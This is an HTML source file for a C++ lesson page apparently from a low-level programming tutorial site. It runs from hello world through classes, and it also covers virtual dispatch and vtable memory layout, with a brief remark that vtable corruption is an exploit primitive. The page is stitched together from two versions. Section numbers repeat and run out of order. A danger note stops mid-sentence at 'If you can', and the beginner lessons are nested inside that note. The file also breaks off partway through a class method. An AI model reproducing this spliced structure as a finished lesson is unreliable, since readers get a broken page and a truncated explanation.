

<file: cpp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>C++ Internals — Low-Level Academy</title>
    <link rel="stylesheet" href="style.css">
    <style>
        .page-hero {
            padding: 4rem 0 2.5rem;
            border-bottom: 1px solid var(--border);
        }

        .page-desc {
            font-size: 0.85rem;
            color: var(--text-mid);
            max-width: 560px;
            line-height: 1.8;
            margin-top: 0.6rem;
        }

        .lesson-grid {
            display: grid;
            grid-template-columns: 210px 1fr;
            gap: 2rem;
            align-items: start;
            padding: 2rem 0;
        }

        .toc-sticky {
            position: sticky;
            top: 62px;
            border: 1px solid var(--border);
            background: var(--bg1);
            font-family: 'IBM Plex Mono', monospace;
        }

        .toc-header {
            padding: 0.5rem 0.9rem;
            border-bottom: 1px solid var(--border);
            font-size: 0.6rem;
            color: var(--text-dim);
            letter-spacing: 2px;
            text-transform: uppercase;
        }

        .toc-sticky a {
            display: block;
            padding: 0.3rem 0.9rem;
            font-size: 0.67rem;
            color: var(--text-dim);
            text-decoration: none;
            border-left: 2px solid transparent;
            transition: all 0.12s;
        }

        .toc-sticky a:hover {
            color: var(--purple);
            border-left-color: var(--purple);
            background: rgba(176, 148, 232, 0.03);
        }

        @media (max-width: 800px) {
            .lesson-grid {
                grid-template-columns: 1fr;
            }

            .toc-sticky {
                position: static;
            }
        }
    </style>
</head>

<body>
    <nav class="topnav">
        <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
        <button class="nav-toggle" aria-label="Menu">☰</button>
        <a href="basics.html" class="nav-link">Basics</a>
        <a href="c.html" class="nav-link">C</a>
        <a href="cpp.html" class="nav-link active">C++</a>
        <a href="asm.html" class="nav-link">ASM</a>
        <a href="re.html" class="nav-link">RE</a>
        <a href="bugs.html" class="nav-link">Bugs</a>
        <div class="nav-spacer"></div>
        <div class="nav-badge">Module 03</div>
    </nav>

    <div class="page">
        <div class="container">
            <section class="page-hero">
                <div class="sec-label">// module 03</div>
                <h1 class="page-title"><span class="accent" style="color:var(--purple)">C++</span> From Zero</h1>
                <p class="page-desc">C++ is one of the most powerful and widely used languages in the world. It gives
                    you
                    high-level features like classes and vectors, but also gives you low-level access to memory. Here,
                    we
                    will learn C++ absolutely from scratch, step by step.</p>
            </section>

            <div class="lesson-grid">
                <nav class="toc-sticky">
                    <div class="toc-header">// contents</div>
                    <a href="#cpp-hello">01. Hello C++</a>
                    <a href="#cpp-vars">02. Variables</a>
                    <a href="#cpp-flow">03. Control Flow</a>
                    <a href="#cpp-loops">04. Loops</a>
                    <a href="#cpp-func">05. Functions</a>
                    <a href="#cpp-vec">06. Vectors</a>
                    <a href="#cpp-ptr">07. Pointers & Refs</a>
                    <a href="#cpp-struct">08. Structs & Classes</a>
                    <a href="#cpp-challenges">09. Challenges</a>
                </nav>
                <div>

                    <!-- HELLO C++ -->
                    <div class="card reveal" id="cpp-hello">
                        <h2 class="sec-title">01 — Hello C++</h2>
                        <div class="divider"></div>
                        <p>Every C++ program starts with the <code>main()</code> function. To print text to the screen,
                            we use
                            <code>std::cout</code> (character output) and the <code>&lt;&lt;</code> operator. We must
                            also include the
                            <code>&lt;iostream&gt;</code> library at the top of our file to tell the compiler what
                            <code>cout</code> is.
                        </p>
                        <pre class="code-block"><span class="tag">hello.cpp</span><span class="mac">#include &lt;iostream&gt;</span>

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="cmt">// Print text to the console, followed by a new line (endl)</span>
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Hello, World!"</span> &lt;&lt; <span class="typ">std::endl</span>;
    
    <span class="cmt">// Return 0 means the program ran successfully</span>
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                        <div class="note tip"><b>// tip</b>You will often see <code>using namespace std;</code> which
                            allows you to type <code>cout</code> instead of <code>std::cout</code>. However, typing
                            <code>std::</code> is considered best practice to prevent naming conflicts!
                        </div>
                    </div>

                    <!-- VARIABLES & TYPES -->
                    <div class="card reveal" id="cpp-vars">
                        <h2 class="sec-title">02 — Variables and Data Types</h2>
                        <div class="divider"></div>
                        <p>C++ is <strong>statically typed</strong>, which means you must declare the type of a variable
                            before you use it, and you cannot change its type later.</p>
                        <table class="tbl">
                            <tr>
                                <th>Type</th>
                                <th>Description</th>
                                <th>Example</th>
                            </tr>
                            <tr>
                                <td class="tp">int</td>
                                <td>Whole numbers (integers)</td>
                                <td><code>int age = 25;</code></td>
                            </tr>
                            <tr>
                                <td class="tp">double</td>
                                <td>Decimal numbers (floating point)</td>
                                <td><code>double price = 19.99;</code></td>
                            </tr>
                            <tr>
                                <td class="tp">char</td>
                                <td>Single character (use single quotes)</td>
                                <td><code>char grade = 'A';</code></td>
                            </tr>
                            <tr>
                                <td class="tp">bool</td>
                                <td>True or false values</td>
                                <td><code>bool isGameOver = false;</code></td>
                            </tr>
                            <tr>
                                <td class="tp">std::string</td>
                                <td>Text (use double quotes, needs &lt;string&gt;)</td>
                                <td><code>std::string name = "Alice";</code></td>
                            </tr>
                        </table>
                        <pre class="code-block"><span class="tag">variables.cpp</span><span class="mac">#include &lt;iostream&gt;</span>
<span class="mac">#include &lt;string&gt;</span>

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="typ">int</span> health = <span class="num">100</span>;
    <span class="typ">std::string</span> playerName = <span class="str">"Hero"</span>;
    
    <span class="cmt">// You can chain outputs together!</span>
    <span class="typ">std::cout</span> &lt;&lt; playerName &lt;&lt; <span class="str">" has "</span> &lt;&lt; health &lt;&lt; <span class="str">" HP."</span> &lt;&lt; <span class="typ">std::endl</span>;
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                    </div>

                    <!-- CONTROL FLOW -->
                    <div class="card reveal" id="cpp-flow">
                        <h2 class="sec-title">03 — Control Flow (If / Else)</h2>
                        <div class="divider"></div>
                        <p>C++ uses <code>if</code>, <code>else if</code>, and <code>else</code> to make decisions. The
                            conditions must be inside parentheses <code>()</code>, and the code to run goes inside curly
                            braces <code>{}</code>.</p>
                        <pre class="code-block"><span class="tag">logic.cpp</span><span class="typ">int</span> score = <span class="num">85</span>;

<span class="kw">if</span> (score &gt;= <span class="num">90</span>) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Grade: A"</span> &lt;&lt; <span class="typ">std::endl</span>;
} <span class="kw">else if</span> (score &gt;= <span class="num">80</span>) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Grade: B"</span> &lt;&lt; <span class="typ">std::endl</span>;
} <span class="kw">else</span> {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Grade: C or lower"</span> &lt;&lt; <span class="typ">std::endl</span>;
}

<span class="cmt">// Logical Operators:</span>
<span class="cmt">// &amp;&amp;  (AND) - true if BOTH are true</span>
<span class="cmt">// ||  (OR)  - true if at least ONE is true</span>
<span class="cmt">// !   (NOT) - flips true to false</span>
<span class="kw">if</span> (score &gt; <span class="num">0</span> &amp;&amp; score &lt;= <span class="num">100</span>) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Valid score."</span> &lt;&lt; <span class="typ">std::endl</span>;
}</pre>
                    </div>

                    <!-- LOOPS -->
                    <div class="card reveal" id="cpp-loops">
                        <h2 class="sec-title">04 — Loops (For and While)</h2>
                        <div class="divider"></div>
                        <p>Loops allow you to run the same block of code multiple times. A <code>for</code> loop is used
                            when you know exactly how many times you want to loop. A <code>while</code> loop runs as
                            long as a condition is true.</p>
                        <pre class="code-block"><span class="tag">loops.cpp</span><span class="cmt">// 1. The FOR loop</span>
<span class="cmt">// Structure: for (initialization; condition; update)</span>
<span class="kw">for</span> (<span class="typ">int</span> i = <span class="num">0</span>; i &lt; <span class="num">5</span>; i++) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Count: "</span> &lt;&lt; i &lt;&lt; <span class="typ">std::endl</span>;
}
<span class="cmt">// Output: 0, 1, 2, 3, 4</span>

<span class="cmt">// 2. The WHILE loop</span>
<span class="typ">int</span> hp = <span class="num">3</span>;
<span class="kw">while</span> (hp &gt; <span class="num">0</span>) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Taking damage! HP left: "</span> &lt;&lt; hp &lt;&lt; <span class="typ">std::endl</span>;
    hp--; <span class="cmt">// decrease hp by 1</span>
}</pre>
                    </div>

                    <!-- CONSTRUCTORS -->
                    <div class="card reveal" id="cpp-ctors">
                        <h2 class="sec-title">03 — Constructors, Destructors, Copy, Move</h2>
                        <div class="divider"></div>
                        <pre class="code-block"><span class="tag">C++</span><span class="kw">class</span> <span class="typ">Buffer</span> {
    <span class="typ">uint8_t</span> *data;
    <span class="typ">size_t</span>   size;

<span class="kw">public</span>:
    <span class="cmt">// Constructor — initializer list is faster than assignment in body</span>
    Buffer(<span class="typ">size_t</span> n) : size(n), data(<span class="kw">new</span> <span class="typ">uint8_t</span>[n]) {
        <span class="fn">memset</span>(data, <span class="num">0</span>, n);
    }

    <span class="cmt">// Destructor — runs when object dies (scope exit, delete, exception)</span>
    ~Buffer() {
        <span class="kw">delete</span>[] data;   <span class="cmt">// MUST use delete[] for arrays</span>
        data = <span class="kw">nullptr</span>;
    }

    <span class="cmt">// Copy constructor — deep copy</span>
    Buffer(<span class="kw">const</span> Buffer& other) : size(other.size), data(<span class="kw">new</span> <span class="typ">uint8_t</span>[other.size]) {
        <span class="fn">memcpy</span>(data, other.data, size);
    }

    <span class="cmt">// Move constructor — steal resources, leave other empty</span>
    Buffer(Buffer&& other) : size(other.size), data(other.data) {
        other.data = <span class="kw">nullptr</span>;
        other.size = <span class="num">0</span>;
    }

    <span class="cmt">// If you define any of these, define all five (rule of five):</span>
    <span class="cmt">// constructor, destructor, copy ctor, copy assign, move ctor/assign</span>
};</pre>
                    </div>

                    <!-- INHERITANCE -->
                    <div class="card reveal" id="cpp-inherit">
                        <h2 class="sec-title">04 — Inheritance & Polymorphism</h2>
                        <div class="divider"></div>
                        <pre class="code-block"><span class="tag">C++</span><span class="kw">class</span> <span class="typ">Animal</span> {
<span class="kw">public</span>:
    std::string name;
    Animal(<span class="kw">const</span> std::string& n) : name(n) {}
    <span class="kw">virtual</span> <span class="typ">void</span> speak() { std::cout << <span class="str">"..."</span>; }
    <span class="kw">virtual</span> ~Animal() {}   <span class="cmt">// virtual destructor: REQUIRED for polymorphism</span>
                            <span class="cmt">// without it: deleting Dog through Animal* leaks memory</span>
};

<span class="kw">class</span> <span class="typ">Dog</span> : <span class="kw">public</span> <span class="typ">Animal</span> {
<span class="kw">public</span>:
    Dog(<span class="kw">const</span> std::string& n) : Animal(n) {}
    <span class="typ">void</span> speak() <span class="kw">override</span> {   <span class="cmt">// override: compiler checks it actually overrides</span>
        std::cout << name << <span class="str">": Woof!\n"</span>;
    }
};

<span class="cmt">// Polymorphism: Animal* can point to Dog, Cat, etc.</span>
<span class="cmt">// The right speak() is chosen at RUNTIME via vtable</span>
<span class="typ">void</span> make_speak(<span class="typ">Animal</span> *a) {
    a->speak();   <span class="cmt">// which speak()? decided at runtime by vtable lookup</span>
}

Dog d(<span class="str">"Rex"</span>);
make_speak(&d);   <span class="cmt">// calls Dog::speak — "Rex: Woof!"</span>

<span class="cmt">// Abstract class: cannot be instantiated, forces subclasses to implement</span>
<span class="kw">class</span> <span class="typ">Shape</span> {
<span class="kw">public</span>:
    <span class="kw">virtual</span> <span class="typ">double</span> area() <span class="kw">const</span> = <span class="num">0</span>;   <span class="cmt">// pure virtual — = 0 means no implementation</span>
    <span class="kw">virtual</span> ~Shape() {}
};
<span class="cmt">// Shape s;    // error: cannot instantiate abstract class</span></pre>
                    </div>

                    <!-- VIRTUAL -->
                    <div class="card reveal" id="cpp-virtual">
                        <h2 class="sec-title">05 — How Virtual Dispatch Actually Works</h2>
                        <div class="divider"></div>
                        <p>When a class has any virtual method, the compiler adds a hidden <strong>vptr</strong>
                            (virtual pointer) at <strong>offset 0</strong> of the object. This pointer points to the
                            class's <strong>vtable</strong> — a read-only array of function pointers in
                            <code>.rodata</code>. A virtual call is just: load vptr → index into vtable → call.
                        </p>
                        <pre class="code-block"><span class="tag">virtual dispatch — step by step</span><span class="cmt">// C++ source:</span>
Animal *a = <span class="kw">new</span> Dog(<span class="str">"Rex"</span>);
a->speak();

<span class="cmt">// What the compiler generates (x64 assembly):</span>
<span class="ins">mov</span>  <span class="reg">rdi</span>, a          <span class="cmt">; rdi = "this" pointer (ptr to Dog object)</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, [<span class="reg">rdi</span>]      <span class="cmt">; load vptr from offset 0 of object</span>
<span class="ins">mov</span>  <span class="reg">rax</span>, [<span class="reg">rax</span>+<span class="num">8</span>]    <span class="cmt">; load vtable[1] (index 1 = speak, 0 = destructor)</span>
<span class="ins">call</span> <span class="reg">rax</span>             <span class="cmt">; call through pointer</span>

<span class="cmt">// Dog object in memory:</span>
<span class="cmt">// [vptr    8B] → Dog's vtable in .rodata</span>
<span class="cmt">// [name  32B] → std::string (contains "Rex")</span>

<span class="cmt">// Dog's vtable in .rodata:</span>
<span class="cmt">// vtable_Dog:                 </span>
<span class="cmt">//   [0] → address of Dog::~Dog()     </span>
<span class="cmt">//   [8] → address of Dog::speak()    </span>

<span class="cmt">// Exploit: overwrite vptr → redirect ALL virtual calls on that object</span></pre>
                    </div>

                    <!-- VTABLE DEEP DIVE -->
                    <div class="card reveal" id="cpp-vtable">
                        <h2 class="sec-title">06 — vtable Memory Layout — In Detail</h2>
                        <div class="divider"></div>
                        <pre class="code-block"><span class="tag">vtable layout in memory</span><span class="cmt">// Class with 2 virtual methods:</span>
<span class="kw">class</span> <span class="typ">Base</span> {
<span class="kw">public</span>:
    <span class="kw">virtual</span> <span class="typ">void</span> foo();   <span class="cmt">// vtable[0]</span>
    <span class="kw">virtual</span> <span class="typ">void</span> bar();   <span class="cmt">// vtable[1]</span>
    <span class="kw">virtual</span> ~Base();      <span class="cmt">// vtable[2] and vtable[3] (deleting dtor)</span>
    <span class="typ">int</span> x;
};

<span class="cmt">// Base object layout (24 bytes):</span>
<span class="cmt">// offset 0: vptr  (8 bytes) → &Base::vtable</span>
<span class="cmt">// offset 8: x     (4 bytes)</span>
<span class="cmt">// offset 12: pad  (4 bytes)</span>

<span class="cmt">// Base vtable in .rodata:</span>
<span class="cmt">// [typeinfo pointer]     (used by RTTI/dynamic_cast)</span>
<span class="cmt">// [Base::~Base dtor]</span>
<span class="cmt">// [Base::foo]</span>
<span class="cmt">// [Base::bar]</span>

<span class="cmt">// Derived overrides foo:</span>
<span class="kw">class</span> <span class="typ">Derived</span> : <span class="kw">public</span> <span class="typ">Base</span> {
<span class="kw">public</span>:
    <span class="typ">void</span> foo() <span class="kw">override</span>;   <span class="cmt">// new vtable[1] = &Derived::foo</span>
    <span class="typ">int</span> y;
};

<span class="cmt">// Derived vtable in .rodata:</span>
<span class="cmt">// [typeinfo pointer]     (Derived's typeinfo, different from Base's)</span>
<span class="cmt">// [Derived::~Derived]</span>
<span class="cmt">// [Derived::foo]         ← replaced with Derived's version</span>
<span class="cmt">// [Base::bar]            ← inherited — still points to Base::bar</span>

<span class="cmt">// Read vtable manually in GDB (pwndbg):</span>
<span class="cmt">// info vtbl obj          — show vtable of object</span>
<span class="cmt">// x/4gx *(void**)&obj    — read 4 qwords from vtable</span>

<span class="cmt">// Read vtable in C++ code:</span>
Derived d;
<span class="typ">void</span>** vptr = *(<span class="typ">void</span>***)&d;
<span class="fn">printf</span>(<span class="str">"vtable @ %p\n"</span>, vptr);
<span class="kw">for</span> (<span class="typ">int</span> i = <span class="num">0</span>; i < <span class="num">4</span>; i++)
    <span class="fn">printf</span>(<span class="str">"  [%d] = %p\n"</span>, i, vptr[i]);</pre>
                        <div class="note danger"><b>// vtable corruption — a real exploit primitive</b>If you can
                            <!-- FUNCTIONS -->
                            <div class="card reveal" id="cpp-func">
                                <h2 class="sec-title">05 — Functions</h2>
                                <div class="divider"></div>
                                <p>Functions allow you to organize code into reusable blocks. They must declare what
                                    type of data they return (or <code>void</code> if they return nothing), and what
                                    parameters they accept.</p>
                                <pre class="code-block"><span class="tag">functions.cpp</span><span class="mac">#include &lt;iostream&gt;</span>

<span class="cmt">// Function definition: returns an int, takes two ints as input</span>
<span class="typ">int</span> <span class="fn">addNumbers</span>(<span class="typ">int</span> a, <span class="typ">int</span> b) {
    <span class="kw">return</span> a + b;
}

<span class="cmt">// A void function doesn't return anything</span>
<span class="typ">void</span> <span class="fn">greet</span>(<span class="typ">std::string</span> name) {
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Hello "</span> &lt;&lt; name &lt;&lt; <span class="str">"!"</span> &lt;&lt; <span class="typ">std::endl</span>;
}

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="typ">int</span> sum = <span class="fn">addNumbers</span>(<span class="num">5</span>, <span class="num">10</span>);
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"5 + 10 = "</span> &lt;&lt; sum &lt;&lt; <span class="typ">std::endl</span>;
    
    <span class="fn">greet</span>(<span class="str">"Alice"</span>);
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                            </div>

                            <!-- VECTORS -->
                            <div class="card reveal" id="cpp-vec">
                                <h2 class="sec-title">06 — Vectors (Smart Arrays)</h2>
                                <div class="divider"></div>
                                <p>Unlike raw C arrays, a <code>std::vector</code> can grow and shrink in size
                                    automatically. It is part of the C++ Standard Template Library (STL). You must
                                    <code>#include &lt;vector&gt;</code> to use it.
                                </p>
                                <pre class="code-block"><span class="tag">vectors.cpp</span><span class="mac">#include &lt;iostream&gt;</span>
<span class="mac">#include &lt;vector&gt;</span>

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="cmt">// Create a vector of integers</span>
    <span class="typ">std::vector</span>&lt;<span class="typ">int</span>&gt; scores = {<span class="num">90</span>, <span class="num">85</span>, <span class="num">100</span>};
    
    <span class="cmt">// Add a new element to the end</span>
    scores.<span class="fn">push_back</span>(<span class="num">95</span>);
    
    <span class="cmt">// Loop through the vector</span>
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"All scores: "</span>;
    <span class="kw">for</span> (<span class="typ">int</span> i = <span class="num">0</span>; i &lt; scores.<span class="fn">size</span>(); i++) {
        <span class="typ">std::cout</span> &lt;&lt; scores[i] &lt;&lt; <span class="str">" "</span>;
    }
    <span class="typ">std::cout</span> &lt;&lt; <span class="typ">std::endl</span>;
    
    <span class="cmt">// Range-based for loop (easier way to loop!)</span>
    <span class="kw">for</span> (<span class="typ">int</span> score : scores) {
        <span class="cmt">// Do something with score</span>
    }
    
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                            </div>

                            <!-- POINTERS & REFS -->
                            <div class="card reveal" id="cpp-ptr">
                                <h2 class="sec-title">07 — Pointers & References</h2>
                                <div class="divider"></div>
                                <p>When you pass a variable to a function, C++ makes a <strong>copy</strong> of it. If
                                    you want a function to modify the original variable, you must pass it by
                                    <strong>reference</strong> using <code>&amp;</code>.
                                </p>
                                <pre class="code-block"><span class="tag">references.cpp</span><span class="cmt">// This function takes 'a' by reference. It modifies the original!</span>
<span class="typ">void</span> <span class="fn">levelUp</span>(<span class="typ">int</span>&amp; playerLevel) {
    playerLevel++;
}

<span class="typ">int</span> <span class="fn">main</span>() {
    <span class="typ">int</span> myLevel = <span class="num">5</span>;
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"Before: "</span> &lt;&lt; myLevel &lt;&lt; <span class="typ">std::endl</span>;
    
    <span class="fn">levelUp</span>(myLevel);  <span class="cmt">// Passes the actual variable, not a copy</span>
    
    <span class="typ">std::cout</span> &lt;&lt; <span class="str">"After: "</span> &lt;&lt; myLevel &lt;&lt; <span class="typ">std::endl</span>; <span class="cmt">// prints 6</span>
    <span class="kw">return</span> <span class="num">0</span>;
}</pre>
                                <div class="note info"><b>// what about pointers?</b>Pointers
                                    (<code>int* ptr = &amp;myLevel;</code>) are the older C-style way to share memory.
                                    In modern C++, References (<code>int&amp; ref = myLevel;</code>) are vastly
                                    preferred because they are safer and cannot be null.</div>
                            </div>

                            <!-- CLASSES -->
                            <div class="card reveal" id="cpp-struct">
                                <h2 class="sec-title">08 — Structs & Classes</h2>
                                <div class="divider"></div>
                                <p>Classes allow you to bundle data (variables) and behavior (functions) together into
                                    Objects. This is the core of Object-Oriented Programming (OOP).</p>
                                <pre class="code-block"><span class="tag">oop.cpp</span><span class="kw">class</span> <span class="typ">Player</span> {
<span class="kw">private</span>:
    <span class="cmt">// Private data: cannot be accessed directly from main()</span>
    <span class="typ">std::string</span> name;
    <span class="typ">int</span> health;

<span class="kw">public</span>:
    <span class="cmt">// Constructor: called automatically when object is created</span>
    <span class="typ">Player</span>(<span class="typ">std::string</span> n, <span class="typ">int</span> h) {
        name = n;
        health = h;
    }
    
    <span class="cmt">// Methods (functions inside a class)</span>
    <span class="typ">void</span> <span class="fn">takeDamage</span>(<span class="typ">int</span> dmg) {
        health -= dmg;
